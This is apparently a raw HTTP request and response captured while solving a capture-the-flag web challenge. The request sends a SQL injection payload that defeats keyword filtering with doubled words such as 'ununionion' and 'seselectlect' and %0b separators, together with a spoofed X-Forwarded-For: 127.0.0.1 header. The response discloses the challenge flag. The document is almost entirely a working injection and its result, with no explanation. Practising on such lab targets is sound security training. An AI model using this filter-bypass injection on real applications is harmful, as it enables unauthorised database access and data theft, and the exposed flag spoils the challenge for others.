 GET
/%5eHT2mCpcvOLf/index.php?id=0%0bununionion%0bseselectlect%0b1,2,(seselect
lect%0bconcat(context)frfromom%0btest.content) HTTP/1.1
Host: web.jarvisoj.com:32780
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=16e55529e403d5-03df02b7ce5a4-386b4644-1fa400-16e55529e4149d
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 12:46:49 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
PCTF{Fin4lly_U_got_i7_C0ngRatulation5}